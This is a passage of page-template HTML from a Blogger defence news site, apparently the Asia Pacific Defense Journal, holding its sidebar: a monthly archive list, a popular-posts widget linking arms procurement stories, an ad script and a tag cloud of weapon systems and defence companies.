<a href='https://www.asiapacificdefensejournal.com/2023/01/'>January 2023</a> (10)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/12/'>December 2022</a> (13)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/11/'>November 2022</a> (7)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/10/'>October 2022</a> (10)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/09/'>September 2022</a> (6)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/08/'>August 2022</a> (7)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/07/'>July 2022</a> (12)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/06/'>June 2022</a> (14)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/05/'>May 2022</a> (9)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/04/'>April 2022</a> (8)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/03/'>March 2022</a> (12)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/02/'>February 2022</a> (12)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/01/'>January 2022</a> (11)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/12/'>December 2021</a> (17)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/11/'>November 2021</a> (12)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/10/'>October 2021</a> (13)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/09/'>September 2021</a> (11)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/08/'>August 2021</a> (12)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/07/'>July 2021</a> (20)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/06/'>June 2021</a> (21)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/05/'>May 2021</a> (17)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/04/'>April 2021</a> (19)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/03/'>March 2021</a> (19)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/02/'>February 2021</a> (16)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/01/'>January 2021</a> (18)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/12/'>December 2020</a> (19)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/11/'>November 2020</a> (15)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/10/'>October 2020</a> (17)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/09/'>September 2020</a> (20)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/08/'>August 2020</a> (16)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/07/'>July 2020</a> (21)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/06/'>June 2020</a> (19)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/05/'>May 2020</a> (19)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/04/'>April 2020</a> (12)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/03/'>March 2020</a> (17)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/02/'>February 2020</a> (21)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/01/'>January 2020</a> (23)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/12/'>December 2019</a> (20)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/11/'>November 2019</a> (28)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/10/'>October 2019</a> (25)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/09/'>September 2019</a> (28)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/08/'>August 2019</a> (22)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/07/'>July 2019</a> (31)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/06/'>June 2019</a> (30)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/05/'>May 2019</a> (26)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/04/'>April 2019</a> (32)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/03/'>March 2019</a> (39)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/02/'>February 2019</a> (38)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/01/'>January 2019</a> (52)
      </li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Most Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.asiapacificdefensejournal.com/2025/05/malaysia-to-procure-136-new-tarantula.html'>
<img alt='Malaysia to procure 136 new Tarantula 4x4 high mobility armored vehicles' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKC_V_AO61rnqaDVRsQKQOr7rhTsITSz3CGegLbqa5suMB_KL9b89jCb0KFgqkhZMkRqlZpGWGRBtvmkj4VshDqHyqA1mJSQG1thQbLHr8rIQnMlIw_ktvilOdeZL2SGSBbr-U1qTBDDGrYxw5hilC62bOHdQmYNN92LBNfScwe0sC-mJIQUWtAm_9QBXO/s72-w640-c-h426/1000114246.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.asiapacificdefensejournal.com/2025/05/malaysia-to-procure-136-new-tarantula.html'>Malaysia to procure 136 new Tarantula 4x4 high mobility armored vehicles</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.asiapacificdefensejournal.com/2025/05/indonesia-looking-to-procure-42-used-j.html'>
<img alt='Indonesia looking to procure 42 used J-10 Vigorous Dragon fighters from China' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXEPa7GD6EoODLjFfBy1pYvb26wbY5dsD35oV0Jz0sCTiCvGJDlzFto2SCEig9W65ha4RuHFrhfNxAxEFjoopj6-L3o0mkuOAhKWX4vMfijVNy0gEkNJURgS23qj4WKNwAOls5Jpnh4AhBZ8hcc5vT3hsy9go5bKYpaJUaCXrKoN5KD6KgoXtLwVyK-D3r/s72-w640-c-h424/48850_rn.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.asiapacificdefensejournal.com/2025/05/indonesia-looking-to-procure-42-used-j.html'>Indonesia looking to procure 42 used J-10 Vigorous Dragon fighters from China</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.asiapacificdefensejournal.com/2025/05/philippines-commissions-new-missile.html'>
<img alt='Philippines commissions new missile frigate, fast interdiction craft' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMiEFu7391IQrWC2HJbyRT_vKCR3tOZcOi-Ed9VhtAnfeqhBaXveRo9LrWx-FNhhOu2fYN_BmKfPlQzCi14ROVUk7ozkwrYXf71g35T4Ujjo0iKRcwketROkSpiveBrLU5XCdp6GDTK0qMZGeZENpd3UyazTEf-AMwQ8ABZzRaI5udqzGHVtwPyvbIkWsQ/s72-w640-c-h356/1000114026.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.asiapacificdefensejournal.com/2025/05/philippines-commissions-new-missile.html'>Philippines commissions new missile frigate, fast interdiction craft</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.asiapacificdefensejournal.com/2022/06/cambodia-receives-phl-03-type-90b-mlrs.html'>
<img alt='Cambodia receives PHL-03 & Type 90B MLRS, SH1 155mm SPH, trucks from China' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieK2VDE0YVo_Pb1xI2E3sWTdcGcPS1sX_q-X15EN2THS5ftcaI3BqrznQA4oR8cqgBzxOyQz9JCUvnGLfbIa950sra6NH1SzDKiY4DGy_TjuyDdP_m1lCUp_H6KE2BPRIS5VkVIxs4at0BlH6e-2CrCCHp4WVltVDr1FjdPRUgmXFaZFJ-09xuvuO_cw/s72-w640-c-h360/received_1979497088900977.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.asiapacificdefensejournal.com/2022/06/cambodia-receives-phl-03-type-90b-mlrs.html'>Cambodia receives PHL-03 & Type 90B MLRS, SH1 155mm SPH, trucks from China</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Advertising</h2>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-1824375385814313",
    enable_page_level_ads: true
  });
</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.asiapacificdefensejournal.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget ReportAbuse' data-version='1' id='ReportAbuse1'>
<h3 class='title'>
<a class='report_abuse' href='https://www.blogger.com/go/report-abuse' rel='noopener nofollow' target='_blank'>
Report Abuse
</a>
</h3>
</div>
<div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/15243305535302707238'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqrgbfZ52AcdXNu-LHotWKuIflee9uBEjqMSi3bxIk0-5QPAMjgJdtIA8kFLIfV5WSpJpOMVSk6nyhUAdC4DtQtfHdqvy8jbh_joqRBg7O2VZteyRGEVe5Bd5zXBr4KEU/s220/50064686_378367619387054_8673060376889262080_n.jpg' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/15243305535302707238' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Asia Pacific Defense Journal
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/15243305535302707238' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div>
<div class='widget Label' data-version='1' id='Label5'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/%2F1400'>/1400</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/120mm%20SRAMS'>120mm SRAMS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/12th%20Malaysia%20Plan'>12th Malaysia Plan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/1st%20Amphibious%20Rapid%20Deployment%20Brigade'>1st Amphibious Rapid Deployment Brigade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/2S25%20Sprut-SD'>2S25 Sprut-SD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/30DX%20frigate'>30DX frigate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/30SS%20Submarine'>30SS Submarine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/4X4X4%20Armored%20Backhoe%20Loader'>4X4X4 Armored Backhoe Loader</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/81mm%20Mortar'>81mm Mortar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/99m%20MPMS'>99m MPMS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/A-50EI'>A-50EI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/A2%2FAD'>A2/AD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AARGM-ER'>AARGM-ER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Abeking%20%26%20Rasmussen'>Abeking &amp; Rasmussen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Abukuma%20Class'>Abukuma Class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Acero%20class'>Acero class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ACS'>ACS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ACV-15'>ACV-15</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ACV-300'>ACV-300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ada%20class'>Ada class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Adelaide%20class'>Adelaide class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Admiral%20Gorshkov%20class'>Admiral Gorshkov class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Admiral%20Grigorovich%20class'>Admiral Grigorovich class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AEGIS%20Combat%20Management%20System'>AEGIS Combat Management System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Aerial%20Refuelling%20Aircraft'>Aerial Refuelling Aircraft</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Aero%20Vodochody'>Aero Vodochody</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Aeronautics%20Defense%20Systems'>Aeronautics Defense Systems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Aerospace%20Industrial%20Development%20Corporation'>Aerospace Industrial Development Corporation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Aerospace%20Technology%20Systems%20Corporation'>Aerospace Technology Systems Corporation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Aerotree%20Defence%20%26%20Security'>Aerotree Defence &amp; Security</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AEWC'>AEWC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AFP%20Horizon%201'>AFP Horizon 1</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AFP%20Horizon%202'>AFP Horizon 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AFP%20Horizon%203'>AFP Horizon 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AFP%20Modernization'>AFP Modernization</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Agency%20for%20Defense%20Development'>Agency for Defense Development</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AGM-158B%20JASSM-ER'>AGM-158B JASSM-ER</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AGM-84%20Harpoon'>AGM-84 Harpoon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AGM-88%20HARM'>AGM-88 HARM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AgustaWestland'>AgustaWestland</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ahmad%20Yani%20class'>Ahmad Yani class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AIDC%20T-5%20Brave%20Eagle'>AIDC T-5 Brave Eagle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AIM-120%20AMRAAM'>AIM-120 AMRAAM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AIM-9%20Sidewinder'>AIM-9 Sidewinder</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AIR%205341%20Phase%201'>AIR 5341 Phase 1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AIR%206000%20Phase%202A%2FB'>AIR 6000 Phase 2A/B</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Air%20Defense%20Radar%20System'>Air Defense Radar System</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Air%20Force'>Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Air%20Force%20Cooperation'>Air Force Cooperation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Air%20Force%20Kuwait%20Air%20Force'>Air Force Kuwait Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Air%20Surveillance%20Radar'>Air Surveillance Radar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Air%20USA'>Air USA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Air%20Warfare%20Destroyer%20Alliance'>Air Warfare Destroyer Alliance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Airbus'>Airbus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Airbus%20A330%20MRTT'>Airbus A330 MRTT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Airbus%20A400M'>Airbus A400M</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Airbus%20AS565MBe%20Panther'>Airbus AS565MBe Panther</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Airbus%20CASA%20C-295'>Airbus CASA C-295</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Airbus%20EC-135'>Airbus EC-135</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Airbus%20H225M'>Airbus H225M</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Airbus%20Helicopters'>Airbus Helicopters</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Aircraft%20Carrier'>Aircraft Carrier</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Airpower%20Teaming%20System'>Airpower Teaming System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ajax'>Ajax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ak%20Bars'>Ak Bars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AK-203'>AK-203</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ALPHA%205000%20Frigate'>ALPHA 5000 Frigate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Alvarez%20class'>Alvarez class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Amphibious%20Assault%20Vehicle'>Amphibious Assault Vehicle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Anadolu%20Shipyards'>Anadolu Shipyards</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Anka%20UAS'>Anka UAS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Anka-S%20UAV'>Anka-S UAV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Anoa'>Anoa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Anti-Tank%20Missile'>Anti-Tank Missile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ANZAC%20class'>ANZAC class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Arafura%20class'>Arafura class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Armed%20Forces%20of%20the%20Philippines'>Armed Forces of the Philippines</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Armed%20Reconnaissance%20Helicopter'>Armed Reconnaissance Helicopter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Armidale%20class'>Armidale class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Armored%20Vehicle%20Launched%20Bridge'>Armored Vehicle Launched Bridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ArmTrac%20100-350%20Mk2'>ArmTrac 100-350 Mk2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Armtrac%20Ltd'>Armtrac Ltd</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Army'>Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Army%20Aviation'>Army Aviation</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Arrowhead%20140%20frigate'>Arrowhead 140 frigate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Arsenal%20ATGL-L'>Arsenal ATGL-L</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Arufara%20class'>Arufara class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AS21%20Redback'>AS21 Redback</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AS9%20Huntsman%20SPH'>AS9 Huntsman SPH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Asahi%20class'>Asahi class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ASC'>ASC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ASCOD'>ASCOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ASCOD%202'>ASCOD 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Aselsan'>Aselsan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Asian%20Marine%20Services'>Asian Marine Services</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Assault%20Rifle'>Assault Rifle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Aster%2030%20SAMP%2FT'>Aster 30 SAMP/T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Astra%20BVRAAM'>Astra BVRAAM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ASTROS%20II%20MLRS'>ASTROS II MLRS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ATR'>ATR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ATR-72'>ATR-72</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ATR-72MP'>ATR-72MP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ATR-72MPA'>ATR-72MPA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AUKUS%20Alliance'>AUKUS Alliance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Austal'>Austal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Australia'>Australia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Australian%20Army'>Australian Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Australian%20Defence%20Force'>Australian Defence Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AV8%20Gempita'>AV8 Gempita</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Avibras'>Avibras</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AWACS'>AWACS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Awaji%20class'>Awaji class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/B-21%20Raider'>B-21 Raider</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Babcock'>Babcock</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Babcock%20International'>Babcock International</a>
</span>
<span class='label-size label-size-1'>
